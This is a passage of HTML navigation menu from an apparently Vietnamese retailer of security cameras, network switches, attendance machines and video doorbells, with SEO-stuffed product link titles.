RG-AP680-L</a> </li><li> <a href='RG-EW1200G-Pro-RUIJIE.htm' title='Router quản lý mạng RG-EW1200G Pro Router quản lý mạng RG-EW1200G Pro,RG-EW1200GPro Tiết kiệm,RG-EW1200GPro bán chạy nhất,Thông số RG-EW1200GPro,Phân phối rẻ RG-EW1200GPro,Giá Phân Phối RG-EW1200GPro,Nhà Phân Phối ,RG-EW1200GPro Bán Sỉ,Giá Bán RG-EW1200GPro,Điểm bán RG-EW1200GPro,thông số RG-EW1200GPro,RG-EW1200GPro sale mạnh,RG-EW1200GPro Giá Khuyến Mãi'> <span class='iconstar3'>✰</span> Router quản lý mạng RG-EW1200G Pro</a> </li><li> <a href='RUIJIE-RG-EW1200R.htm' title='Hãng Ruijie RG-EW1200R RG EW1200R,Hãng Ruijie RG-EW1200R,RG-EW1200R Giá Hấp Dẫn,RG-EW1200R Mới nhất,RG-EW1200R Siêu rẻ,Phân phối rẻ RG-EW1200R,RG-EW1200R bán rẻ,RG-EW1200R Giá Thấp Nhất,Giá Bán RG-EW1200R,Công ty bán RG-EW1200R,thông số RG-EW1200R,tuổi thọ RG-EW1200R,RG-EW1200R Chất lượng nhất,RG-EW1200R giá kỹ thuật'> <span class='iconstar3'>✰</span> Hãng Ruijie RG-EW1200R</a> </li></ul></li>
								<li class="mn-con" >
									<a href="switch-mang.html" title="Cung cấp switch mạng chuyên dụng giá rẻ giải pháp tiết kiệm chi phí, switch mạng camera quan sát chất lượng cao hình ảnh sắt nét giám sát ổn định giá rẻ">Switch Mạng Chuyên Dụng</a>
								<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='DH-CS4005-4ET1GT-36.htm' title='SWITCH 5 PORT DH-CS4005-4ET1GT-36 DAHUA POE Modum Quản Lý Mạng,thông số DH-CS4005-4ET1GT-36, Giá rẻ nhất,DH-CS4005-4ET1GT-36 giá kỹ thuật,DH-CS4005-4ET1GT-36 Giá rẻ,chức năng DH-CS4005-4ET1GT-36,DH-CS4005-4ET1GT-36 Giá rẻ nhất,DH-CS4005-4ET1GT-36 Chất Lượng,sale DH-CS4005-4ET1GT-36'> <span class='iconstar3'>✰</span> SWITCH 5 PORT DH-CS4005-4ET1GT-36 DAHUA POE</a> </li><li> <a href='Switch-POE-Cloud-DH-CS4218-16ET-135.htm' title='DH-CS4218-16ET-135 Dahua Switch chuyển đổi dữ liệu DH-CS4218-16ET-135 Dahua Switch chuyển đổi dữ liệu,Giá giá sỉ DH-CS4218-16ET-135 Công Nghệ POE ,phân phối DH-CS4218-16ET-135,DH-CS4218-16ET-135 Bán Lỗ,DH-CS4218-16ET-135 Giá Thấp Nhất,công nghê DH-CS4218-16ET-135,DH-CS4218-16ET-135 Tốt nhất,thông số DH-CS4218-16ET-135,DH-CS4218-16ET-135 Chất lượng nhất,DH-CS4218-16ET-135 Giá Hãng,DH-CS4218-16ET-135 Giá Hấp Dẫn,DH-CS4218-16ET-135 Chất Lượng,bán DH-CS4218-16ET-135'> <span class='iconstar3'>✰</span> DH-CS4218-16ET-135 Dahua Switch chuyển đổi dữ liệu</a> </li><li> <a href='Switch-POE-DH-PFS4218-16GT-230.htm' title='Switch chuyển đổi mạng Dahua DH-PFS4218-16GT-230 Switch chuyển đổi mạng Dahua DH-PFS4218-16GT-230,Giá giá sỉ DH-PFS4218-16GT-230 Công Nghệ POE ,phân phối DH-PFS4218-16GT-230,DH-PFS4218-16GT-230 Bán Lỗ,DH-PFS4218-16GT-230 giá hấp dẫn,công nghê DH-PFS4218-16GT-230,DH-PFS4218-16GT-230 Tốt nhất,thông số DH-PFS4218-16GT-230,DH-PFS4218-16GT-230 Chất lượng nhất,DH-PFS4218-16GT-230 Giá chiết khấu,DH-PFS4218-16GT-230 Giá Hấp Dẫn,DH-PFS4218-16GT-230 Chất Lượng,bán DH-PFS4218-16GT-230'> <span class='iconstar3'>✰</span> Switch chuyển đổi mạng Dahua DH-PFS4218-16GT-230</a> </li><li> <a href='Switch-POE-DH-PFS4226-24GT-230.htm' title='Dahua DH-PFS4226-24GT-230 Dahua DH-PFS4226-24GT-230,DH-PFS4226-24GT-230 Tiết kiệm,DH PFS4226 24GT 230,Thông số ,thông số DH-PFS4226-24GT-230,Giá DH-PFS4226-24GT-230,phân phối DH-PFS4226-24GT-230,DH-PFS4226-24GT-230 Chính hãng,Bán rẻ DH-PFS4226-24GT-230,DH-PFS4226-24GT-230 Giá Thấp Nhất,Giá Bán DH-PFS4226-24GT-230,DH-PFS4226-24GT-230 sale mạnh,DH-PFS4226-24GT-230 Bán Sỉ,DH-PFS4226-24GT-230 Giá Hãng,DH-PFS4226-24GT-230 giá mới nhất,Nơi bán DH-PFS4226-24GT-230'> <span class='iconstar3'>✰</span> Dahua DH-PFS4226-24GT-230</a> </li><li> <a href='HIKVISION-DS-3E0105D-E.htm' title='Switch chia mạng DS-3E0105D-E Switch chia mạng DS-3E0105D-E,Giá DS-3E0105D-E,DS-3E0105D-E Giá chiết khấu,Bán rẻ DS-3E0105D-E,DS-3E0105D-E giá mới nhất,thông số DS-3E0105D-E,DS-3E0105D-E rẻ nhất,tuổi thọ DS-3E0105D-E,DS-3E0105D-E Chính hãng,phân phối DS-3E0105D-E,Nơi Lắp DS-3E0105D-E,DS-3E0105D-E giá mới nhất,Giá Bán DS-3E0105D-E,DS-3E0105D-E giá hấp dẫn,DS-3E0105D-E bán rẻ'> <span class='iconstar3'>✰</span> Switch chia mạng DS-3E0105D-E</a> </li><li> <a href='Switch-DS-3E0105P-EMB.htm' title='Bộ chia tín hiệu Switch DS-3E0105P-E/M(B) Bộ chia tín hiệu Switch DS-3E0105P-E/M(B),DS-3E0105P-E/M(B) Giá Hấp Dẫn,DS 3E0105P E/M(B),Thông số ,thông số DS-3E0105P-E/M(B),Giá DS-3E0105P-E/M(B),Giá buôn DS-3E0105P-E/M(B),DS-3E0105P-E/M(B) Chính hãng,Bán rẻ DS-3E0105P-E/M(B),DS-3E0105P-E/M(B) nơi bán rẻ nhất,Giá Bán DS-3E0105P-E/M(B),DS-3E0105P-E/M(B) Chất lượng nhất,DS-3E0105P-E/M(B) Bán Sỉ,DS-3E0105P-E/M(B) Giá hấp dẫn,DS-3E0105P-E/M(B) giá mới nhất,Địa Chỉ Bán DS-3E0105P-E/M(B)'> <span class='iconstar3'>✰</span> Bộ chia tín hiệu Switch DS-3E0105P-E/M(B)</a> </li></ul></li>
						  <li class="mn-con">
							<a href="may-cham-cong.html" class="dropdown-item" title="Bán lắp đặt máy chấm công chuyên dụng giải pháp quản lý nhân viên công ty nhân viên làm việc bằng máy chấm công hiệu quả">Máy Chấm Công chuyên dụng</a>
							<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='May-Cham-Cong-Van-Tay-The-Tu-B3-C.htm' title='MÁY CHẤM CÔNG VÂN TAY ZKTECO B3-C máy chấm công vân tay zkteco b3-c, máy chấm công zkteco b3-c, máy chấm công thẻ từ b3-c, máy chấm công vân tay thẻ zkteco b3-c, máy chấm công cảm ứng b3-c, máy chấm công zkteco b3-c chính hãng, máy chấm công kiểm soát ra vào zkteco b3-c'> <span class='iconstar3'>✰</span> MÁY CHẤM CÔNG VÂN TAY ZKTECO B3-C</a> </li><li> <a href='DHI-ASI3204E-W.htm' title='Máy chấm công Dahua DHI-ASI3204E-W Máy chấm công khuôn mặt Dahua DHI-ASI3204E-W, Máy chấm công vân tay Dahua DHI-ASI3204E-W, Bộ chấm công nhận diện khuôn mặt DHI-ASI3204E-W, Máy điểm danh Dahua DHI-ASI3204E-W, Bộ kiểm soát cửa Dahua DHI-ASI3204E-W, Máy chấm công Dahua DHI-ASI3204E-W wifi, Máy chấm công Dahua DHI-ASI3204E-W giá rẻ'> <span class='iconstar3'>✰</span> Máy chấm công Dahua DHI-ASI3204E-W</a> </li><li> <a href='DHI-ASI3213A-W.htm' title='Máy Chấm Công Dahua DHI-ASI3213A-W Máy chấm công khuôn mặt Dahua DHI-ASI3213A-W, Máy chấm công vân tay Dahua DHI-ASI3213A-W, Máy chấm công Dahua DHI-ASI3213A-W wifi, Bộ kiểm soát cửa Dahua DHI-ASI3213A-W, Máy điểm danh Dahua DHI-ASI3213A-W, Bộ chấm công Dahua DHI-ASI3213A-W, Máy chấm công Dahua DHI-ASI3213A-W giá rẻ'> <span class='iconstar3'>✰</span> Máy Chấm Công Dahua DHI-ASI3213A-W</a> </li><li> <a href='DHI-ASI6214S.htm' title='Thiết Bị Kiểm Soát Ra Vào DHI-ASI6214S DHI-ASI6214S, Dahua DHI-ASI6214S, Máy Chấm công Dahua DHI-ASI6214S, DHI-ASI6214S dahua, DHI-ASI6214S kiểm soát ra vào, DHI-ASI6214S giá rẻ, DHI-ASI6214S chính hãng, lắp máy chấm công DHI-ASI6214S,'> <span class='iconstar3'>✰</span> Thiết Bị Kiểm Soát Ra Vào DHI-ASI6214S</a> </li><li> <a href='DHI-ASI6214S-PW.htm' title='Camera Dahua DH-IPC-HDW3449H-AS-PV-PRO DH-IPC-HDW3449H-AS-PV-PRO Camera Dahua (4MP), camera quan sát DH-IPC-HDW3449H-AS-PV-PRO, camera DH-IPC-HDW3449H-AS-PV-PRO giá rẻ, lắp đặt camera DH-IPC-HDW3449H-AS-PV-PRO, lắp camera DH-IPC-HDW3449H-AS-PV-PRO giá rẻ, DH-IPC-HDW3449H-AS-PV-PRO, camera dahua DH-IPC-HDW3449H-AS-PV-PRO,'> <span class='iconstar3'>✰</span> Camera Dahua DH-IPC-HDW3449H-AS-PV-PRO</a> </li><li> <a href='DS-K1F600U-D6E.htm' title='Máy Chấm Công DS-K1F600U-D6E máy chấm công khuôn mặt DS-K1F600U-D6E-F, máy nhận diện khuôn mặt DS-K1F600U-D6E-F, thiết bị đăng ký vân tay DS-K1F600U-D6E-F, máy chấm công wifi DS-K1F600U-D6E-F, máy chấm công Hikvision DS-K1F600U-D6E-F, máy chấm công 3 chức năng DS-K1F600U-D6E-F, thiết bị chấm công văn phòng DS-K1F600U-D6E-F'> <span class='iconstar3'>✰</span> Máy Chấm Công DS-K1F600U-D6E</a> </li></ul>
					   </li>
					     <li class="mn-con">
							<a href="chuong-cua-man-hinh.html" class="dropdown-item" title="lắp chuôn cửa màn hình uy tín giải pháp nhà thông minh chuyên nghiệp tại nha trang liên hệ công ty camera An Thành phát cung cấp chuôn cửa màn hình chất lượng">Chuôn cửa màn Hình</a>
							<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='DS-KABV6113-RS-VO-CHE-CHUONG-CUA.htm' title='Hikvision DS-KABV6113-RS Chuôn cửa thông minh Hikvision DS-KABV6113-RS,DS-KABV6113-RS rẻ nhất,DS KABV6113 RS,Thông số ,thông số DS-KABV6113-RS,Giá DS-KABV6113-RS,Giá buôn DS-KABV6113-RS,DS-KABV6113-RS Chính hãng,Bán rẻ DS-KABV6113-RS,DS-KABV6113-RS nơi bán rẻ nhất,Giá Bán DS-KABV6113-RS,DS-KABV6113-RS giá mới nhất,DS-KABV6113-RS Bán Sỉ,DS-KABV6113-RS Giá hấp dẫn,DS-KABV6113-RS giá mới nhất,Địa Chỉ Bán DS-KABV6113-RS'> <span class='iconstar3'>✰</span> Hikvision DS-KABV6113-RS Chuôn cửa thông minh</a> </li><li> <a href='ds-kh6320-le1-mang-hinh-chuong-cua-7-inch.htm' title='Hikvision DS-KH6320-LE1 Chuôn cửa thông minh Hikvision DS-KH6320-LE1 Chuông cửa thông minh,Giá DS-KH6320-LE1,DS-KH6320-LE1 Giá chiết khấu,Bán rẻ DS-KH6320-LE1,DS-KH6320-LE1 giá mới nhất,thông số DS-KH6320-LE1,DS-KH6320-LE1 Giá rẻ,tuổi thọ DS-KH6320-LE1,DS-KH6320-LE1 Chính hãng,phân phối DS-KH6320-LE1,Nơi Lắp DS-KH6320-LE1,DS-KH6320-LE1 Tốt nhất,Giá Bán DS-KH6320-LE1,DS-KH6320-LE1 giá hấp dẫn,DS-KH6320-LE1 bán rẻ'> <span class='iconstar3'>✰</span> Hikvision DS-KH6320-LE1 Chuôn cửa thông minh</a> </li><li> <a href='CHUONG-CUA-MAN-HINH-DS-KH6320-TE1.htm' title='DS-KH6320-TE1 Hikvision DS-KH6320-TE1 Chuông Cửa Hikvision,DS-KH6320-TE1 giá mới nhấtDS-KH6320-TE1 Chính hãng,DS KH6320 TE1,Giá Bán DS-KH6320-TE1,Địa Chỉ Bán DS-KH6320-TE1,DS-KH6320-TE1 giá mới nhất,DS-KH6320-TE1 Chính hãng,Giá ,Giá kỹ thuật DS-KH6320-TE1'> <span class='iconstar3'>✰</span> DS-KH6320-TE1 Hikvision</a> </li><li> <a href='ds-kh6320-wte1-chuong-cua-ip-thong-minh.htm' title='Hikvision Thiết bị chuôn cửa DS-KH6320-WTE1 Hikvision Thiết bị chuôn cửa DS-KH6320-WTE1,Giá DS-KH6320-WTE1,DS-KH6320-WTE1 Giá Hãng,Bán rẻ ,phân phối ,Nơi bán DS-KH6320-WTE1,DS-KH6320-WTE1 sale mạnh,Giá Bán DS-KH6320-WTE1,DS-KH6320-WTE1 Giá Thấp Nhất,DS-KH6320-WTE1 bán rẻ'> <span class='iconstar3'>✰</span> Hikvision Thiết bị chuôn cửa DS-KH6320-WTE1</a> </li><li> <a href='ds-kh8520-wte1-mang-hinh-chuong-cua-ip.htm' title='Hikvision Thiết bị chuôn cửa DS-KH8520-WTE1 Hikvision Thiết bị chuôn cửa DS-KH8520-WTE1,DS-KH8520-WTE1 Giá Hấp Dẫn,DS-KH8520-WTE1 bán chạy nhất,Thông số DS-KH8520-WTE1,Bán rẻ DS-KH8520-WTE1,Giá DS-KH8520-WTE1,Nhà Phân Phối ,DS-KH8520-WTE1 Bán Sỉ,Giá Bán DS-KH8520-WTE1,Điểm bán DS-KH8520-WTE1,thông số DS-KH8520-WTE1,DS-KH8520-WTE1 Chất lượng nhất,DS-KH8520-WTE1 Giá Khuyến Mãi'> <span class='iconstar3'>✰</span> Hikvision Thiết bị chuôn cửa DS-KH8520-WTE1</a> </li><li> <a href='Bo-Kis-DS-KIS603-P-Chuon-Cua.htm' title='Chuôn cửa thông minh DS-KIS603-P Hikvision Chuôn cửa thông minh DS-KIS603-P Hikvision,DS-KIS603-P rẻ nhất,DS KIS603 P,Thông số ,thông số DS-KIS603-P,Giá DS-KIS603-P,Nhà Phân Phối DS-KIS603-P,DS-KIS603-P Chính hãng,Bán rẻ DS-KIS603-P,DS-KIS603-P bán chạy nhất,Giá Bán DS-KIS603-P,DS-KIS603-P giá mới nhất,DS-KIS603-P Bán Sỉ,DS-KIS603-P Giá Khuyến Mãi,DS-KIS603-P giá mới nhất,Điểm bán DS-KIS603-P'> <span class='iconstar3'>✰</span> Chuôn cửa thông minh DS-KIS603-P Hikvision</a> </li></ul>  <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Man-hinh-chuong-cua-Dahua-DHI-VTH1550CH-S2.htm' title='DHI-VTH1550CH-S2 Hãng Ruijie DHI-VTH1550CH-S2 Hãng Ruijie,Giá giá sỉ DHI-VTH1550CH-S2,Giá buôn DHI-VTH1550CH-S2, Bán Lỗ,DHI-VTH1550CH-S2 nơi bán rẻ nhất,Giá Bán DHI-VTH1550CH-S2,Địa Chỉ Bán DHI-VTH1550CH-S2,thông số DHI-VTH1550CH-S2, Giá rẻ nhất,DHI-VTH1550CH-S2 Giá hấp dẫn,DHI-VTH1550CH-S2 Đang giảm giá,công nghê DHI-VTH1550CH-S2,DHI-VTH1550CH-S2 Tốt nhất,DHI-VTH1550CH-S2 Chất Lượng,bán DHI-VTH1550CH-S2'> <span class='iconstar3'>✰</span> DHI-VTH1550CH-S2 Hãng Ruijie</a> </li><li> <a href='DHI-VTH2421FW-P-Man-hinh-chuong-cua-IP.htm' title='Dahua DHI-VTH2421FW-P Dahua DHI-VTH2421FW-P,DHI-VTH2421FW-P Tiết kiệm,DHI-VTH2421FW-P Tốt nhất,DHI-VTH2421FW-P sale mạnh,DHI-VTH2421FW-P Giá Hãng,phân phối DHI-VTH2421FW-P,Nơi bán DHI-VTH2421FW-P,DHI-VTH2421FW-P Tiết kiệm,DHI-VTH2421FW-P Tốt nhất'> <span class='iconstar3'>✰</span> Dahua DHI-VTH2421FW-P</a> </li><li> <a href='DHI-VTH5441G-man-hinh-chuong-cua.htm' title='Chuôn cửa thông minh Dahua DHI-VTH5441G Chuôn cửa thông minh Dahua DHI-VTH5441G,DHI-VTH5441G Giá rẻ,DHI-VTH5441G Tốt nhất,DHI-VTH5441G Tốt nhất,DHI-VTH5441G Giá Khuyến Mãi,Nhà Phân Phối DHI-VTH5441G,Điểm bán DHI-VTH5441G,DHI-VTH5441G Giá rẻ,DHI-VTH5441G Tốt nhất'> <span class='iconstar3'>✰</span> Chuôn cửa thông minh Dahua DHI-VTH5441G</a> </li><li> <a href='DHI-VTO2201F-P-S2.htm' title='Chuông Cửa Thông Minh DHI-VTO2201F-P-S2 DHI-VTO2201F-P-S2, chuông cửa thông minh DHI-VTO2201F-P-S2, chuông video Dahua VTO2201F-P-S2, nút nhấn chuông có camera DHI-VTO2201F-P-S2, villa door station DHI-VTO2201F-P-S2, chuông cửa IP Dahua VTO2201F-P-S2, chuông cửa IP villa VTO2201F-P-S2, nút nhấn chuông IP Dahua VTO2201F-P-S2'> <span class='iconstar3'>✰</span> Chuông Cửa Thông Minh DHI-VTO2201F-P-S2</a> </li><li> <a href='Dahua-DHI-VTO2202F-P.htm' title='Chuông Cửa Dahua DHI-VTO2202F-P DHI VTO2202F P,Chuông Cửa Dahua DHI-VTO2202F-P,DHI-VTO2202F-P Giá Hấp Dẫn,DHI-VTO2202F-P HD IP  Chất lượng nhất,DHI-VTO2202F-P Chất Lượng,bán DHI-VTO2202F-P,DHI-VTO2202F-P bán rẻ,DHI-VTO2202F-P Giá Thấp Nhất,Giá Bán DHI-VTO2202F-P,Công ty bán DHI-VTO2202F-P,thông số DHI-VTO2202F-P,tuổi thọ DHI-VTO2202F-P,DHI-VTO2202F-P Chất lượng nhất,DHI-VTO2202F-P giá kỹ thuật'> <span class='iconstar3'>✰</span> Chuông Cửa Dahua DHI-VTO2202F-P</a> </li><li> <a href='DHI-VTO2202F-P-S2-Nut-an-chuong-cua.htm' title='Dahua DHI-VTO2202F-P-S2 Dahua DHI-VTO2202F-P-S2,thông số DHI-VTO2202F-P-S2,DHI-VTO2202F-P-S2 rẻ nhất,DHI VTO2202F P S2,chức năng DHI-VTO2202F-P-S2,Giá giá sỉ DHI-VTO2202F-P-S2,DHI-VTO2202F-P-S2 Chất Lượng,phân phối DHI-VTO2202F-P-S2,Giá Bán DHI-VTO2202F-P-S2,DHI-VTO2202F-P-S2 Giá Thấp Nhất,DHI-VTO2202F-P-S2 Bán Giá Rẻ,DHI-VTO2202F-P-S2 Tốt nhất,DHI-VTO2202F-P-S2 Giá Hãng'> <span class='iconstar3'>✰</span> Dahua DHI-VTO2202F-P-S2</a> </li></ul>
					   </li>
						  </ul>
				  </li> 
                <li class="licha lidp nav-item">
                  <a class="nav-link" href="Tu-Van-lap-Camera-Quan-Sat.vn" title="nếu bạn đang cần một hệ thống giám sát để có thể bảo vệ gia đình của mình hãy đến với chung tôi dịch vụ lắp đặt camera giám sát">Dịch Vụ Lắp Camera</a>
                  <ul class="mncon">
                    <li class="mn-con" ><a class="dropdown-item" href="lap-camera-quan-sat-gia-dinh.htm" title="tư  vấn lắp đặt hệ thống giám sát phục vụ cho gia đình, giúp ghi lại các khoảnh khắc đáng nhớ và dễ dàng quản lí con em của mình.">Lắp Camera Quan Sát Gia Đình</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-gia-dinh-gia-re.htm' title='Lắp Camera Gia Đình Giá Rẻ Lắp camera gia đình, Camera giá rẻ, Lắp đặt camera gia đình, Camera an ninh giá rẻ, Camera giám sát gia đình, Mua camera gia đình'> <span class='iconstar3'>✰</span> Lắp Camera Gia Đình Giá Rẻ</a> </li><li> <a href='camera-gia-dinh-full-hd.htm' title='Bộ Camera Gia Đình Giá Rẻ FULL HD Bộ Camera Gia Đình Giá Rẻ FULL HD, camera giá rẻ, camera gia đình full HD, camera giá rẻ cho gia đình, camera full HD giá rẻ, bộ camera giá rẻ được bán trên thị trường'> <span class='iconstar3'>✰</span> Bộ Camera Gia Đình Giá Rẻ FULL HD</a> </li><li> <a href='lap-dat-camera-gia-dinh-ngoai-troi.htm' title='Lắp Đặt Camera Gia Đình Ngoài Trời lắp đặt camera gia đình ngoài trời, camera gia đình chống nước, lắp camera gia đình giá rẻ, công ty lắp camera gia đình, camera gia đình quan sát ban đêm, camera gia đình chống trộm, lắp đặt camera gia đình chất lượng, hệ thống camera gia đình ngoài trời.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Gia Đình Ngoài Trời</a> </li><li> <a href='camera-an-ninh-gia-dinh-chat-luong-2k.htm' title='Lắp camera An Ninh Gia Đình Siêu Nét Giá Rẻ Lắp camera An Ninh Gia Đình Siêu Nét Giá Rẻ, camera an ninh gia đình, camera an ninh gia đình giá rẻ chính hãng, tư vấn lắp camera an ninh gia đình, khảo sát lắp camera an ninh gia đình, lắp camera an ninh gia đình uy tín, báo giá lắp camera an ninh gia đình'> <span class='iconstar3'>✰</span> Lắp camera An Ninh Gia Đình Siêu Nét Giá Rẻ</a> </li><li> <a href='Bo-Camera-Chong-Trom-Cho-Gia-Dinh.htm' title='Bộ Camera Chống Trộm Cho Gia Đình Bộ camera chống trộm gia đình, camera an ninh gia đình, hệ thống camera giám sát gia đình, camera chống trộm cho nhà ở, bộ camera giám sát cho gia đình, camera quan sát gia đình, camera an ninh cho nhà riêng, hệ thống camera an ninh gia đình'> <span class='iconstar3'>✰</span> Bộ Camera Chống Trộm Cho Gia Đình</a> </li><li> <a href='lap-camera-gia-dinh-sieu-net.htm' title='Lắp Camera Gia Đình Siêu Nét KBvision Lắp camera gia đình, Camera Siêu Nét KBvision, Camera KBvision, Lắp camera Siêu Nét KBvision, Camera gia đình Siêu Nét KBvision, KBvision camera, KBvision Siêu Nét'> <span class='iconstar3'>✰</span> Lắp Camera Gia Đình Siêu Nét KBvision</a> </li><li> <a href='camera-quan-sat-gia-dinh-full-color.htm' title='Lắp Camera Gia Đình Có Màu Ban Đêm Lắp camera gia đình, camera màu ban đêm, camera giám sát gia đình, cài đặt camera màu ban đêm, giá camera màu ban đêm, công ty lắp camera giá rẻ, chất lượng camera gia đình.'> <span class='iconstar3'>✰</span> Lắp Camera Gia Đình Có Màu Ban Đêm</a> </li><li> <a href='tron-bo-camera-gia-dinh-gia-re.htm' title='Trọn Bộ Camera Gia Đình Giá Rẻ Trọn bộ camera gia đình giá rẻ, camera gia đình ưu điểm giá rẻ, camera gia đình chất lượng giá rẻ, camera gia đình tiết kiệm chi phí, camera wifi gia đình giá rẻ, camera gia đình giá rẻ chất lượng cao, camera giám sát gia đình giá rẻ, camera quan sát gia đình giá rẻ, camera giám sát gia đình giá rẻ.'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Gia Đình Giá Rẻ</a> </li><li> <a href='Lap-Camera-Gia-Dinh-Chinh-Hang-Tron-Bo.htm' title='Lắp Camera Gia Đình Chính Hãng Trọn Bộ Lắp camera gia đình chính hãng trọn bộ, lắp camera gia đình, camera chính hãng, trọn bộ camera gia đình, camera gia đình kết hợp chính hãng, lắp đặt camera gia đình, lấp camera gia đình uy tín, lắp camera gia đình giá rẻ'> <span class='iconstar3'>✰</span> Lắp Camera Gia Đình Chính Hãng Trọn Bộ</a> </li><li> <a href='lap-camera-quan-sat-gia-dinh.htm' title='Lắp Camera Quan Sát Gia Đình lắp đặt camera quan sát gia đình, bài viết về lắp camera gia đình, camera giám sát cho gia đình, công ty lắp đặt camera cho gia đình, camera quan sát an ninh gia đình, ưu điểm lắp camera gia đình'> <span class='iconstar3'>✰</span> Lắp Camera Quan Sát Gia Đình</a> </li></ul></li>
                    <li class="mn-con" ><a class="dropdown-item" href="Lap-camera-cua-hang-gia-re.vn" title="cửa hàng là nơi rất cần một hệ thống camera giám sát, với các độ phân giải cao, và giá thành hợp lí.">Lắp Camera Cửa Hàng Giá Rẻ</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-cua-hang-tron-goi.htm' title='Lắp Đặt Camera Cửa Hàng Trọn Gói Lắp đặt camera cửa hàng trọn gói, lắp camera cửa hàng, lắp đặt camera trọn gói, dịch vụ lắp đặt camera, camera giám sát cửa hàng, lắp đặt camera an ninh, công ty lắp đặt camera cửa hàng.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cửa Hàng Trọn Gói</a> </li><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp Camera Cửa Hàng Có Thu Âm, camera cửa hàng thu âm, camera cửa hàng có mic, camera cửa hàng thu tiếng, camera cửa hàng có âm thanh, lắp camera cửa hàng có thu âm, camera cửa hàng thu âm giá rẻ, camera cửa hàng có tiếng, camera cửa hàng có mic'> <span class='iconstar3'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li><li> <a href='lap-dat-camera-cho-cua-hang-xe-dap.htm' title='Lắp Đặt Camera Cho Cửa Hàng Xe Đạp Lắp đặt camera cửa hàng xe đạp, Camera giám sát cho cửa hàng xe đạp, Hệ thống camera an ninh cửa hàng xe đạp, Đơn vị lắp đặt camera cửa hàng xe đạp, Camera quan sát cho cửa hàng xe đạp, Dịch vụ lắp camera cho cửa hàng xe đạp.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Cửa Hàng Xe Đạp</a> </li><li> <a href='lap-dat-camera-cua-hang-quan-ao-full-color.htm' title='Lắp Đặt Camera Cửa Hàng Quần Áo Full Color Lắp đặt camera cửa hàng, Camera quần áo, Camera full color, Lắp camera cửa hàng quần áo, Camera quan sát cửa hàng, Lắp đặt camera full color, Camera giám sát quần áo.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cửa Hàng Quần Áo Full Color</a> </li><li> <a href='tron-bo-camera-cua-hang-ghi-am.htm' title='Trọn Bộ Camera Cửa Hàng Ghi Âm Trọn Bộ Camera Cửa Hàng Ghi Âm, camera cửa hàng ghi âm, camera cửa hàng có mic, camera cửa hàng có tiếng, tư vấn lắp camera cửa hàng, khảo sát lắp camera cửa hàng, lắp camera cửa hàng thu âm giá rẻ, camera cửa hàng thu âm chính hãng, tư vấn lắp camera cửa hàng thu âm'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Cửa Hàng Ghi Âm</a> </li><li> <a href='bo-camera-cua-hang-sat-thep-full-color.htm' title='Bộ Camera Cửa Hàng Sắt Thép Full Color Bộ Camera Cửa Hàng Sắt Thép Full Color, tìm kiếm, cơ sở cửa hàng, bảo mật, hệ thống giám sát, camera màu, ứng dụng công nghệ.'> <span class='iconstar3'>✰</span> Bộ Camera Cửa Hàng Sắt Thép Full Color</a> </li><li> <a href='Tron-Bo-Camera-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Trọn Bộ Camera Cửa Hàng Có Màu Ban Đêm Trọn Bộ Camera Cửa Hàng Có Màu Ban Đêm, camera cửa hàng, camera có màu ban đêm, trọn bộ camera cửa hàng, camera màu ban đêm, camera giám sát cửa hàng'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Cửa Hàng Có Màu Ban Đêm</a> </li><li> <a href='Bo-camera-cua-hang-co-mau-ban-dem.htm' title='Bộ camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS Bộ camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS
 Bộ camera màu ban đêm DS-2CE70DF3T-MFS
 DS-2CE70DF3T-MFS – Camera màu ban đêm cho cửa hàng
 Camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS
 DS-2CE70DF3T-MFS – Camera chất lượng màu ban đêm
 Bộ camera DS-2CE70DF3T-MFS chụp màu ban đêm
 DS-2CE70DF3T-MFS – Bộ camera thích hợp cho cửa hàng có màu ban đêm.'> <span class='iconstar3'>✰</span> Bộ camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS</a> </li><li> <a href='lap-dat-camera-quan-sat-cho-cua-hang-full-hd.htm' title='Bộ Camera Cửa Hàng FULL HD Ban Đêm Có Màu bộ camera cửa hàng giá rẻ, trọn bộ camera cửa hàng, lắp đặt camera cửa hàng, lắp bộ camera cửa hàng chính hãng, camera cửa hàng giá rẻ, camera cửa hàng trọn bộ'> <span class='iconstar3'>✰</span> Bộ Camera Cửa Hàng FULL HD Ban Đêm Có Màu</a> </li><li> <a href='lap-dat-camera-quan-sat-danh-cho-cua-hang.htm' title='Lắp Camera Quan Sát Cửa Hàng 2K Lắp camera quan sát cửa hàng 2K, giá rẻ, chất lượng, uy tín, tư vấn camera giám sát, dịch vụ lắp đặt camera, camera giám sát cửa hàng, thiết bị an ninh cửa hàng, hệ thống camera chuyên nghiệp.'> <span class='iconstar3'>✰</span> Lắp Camera Quan Sát Cửa Hàng 2K</a> </li></ul></li>
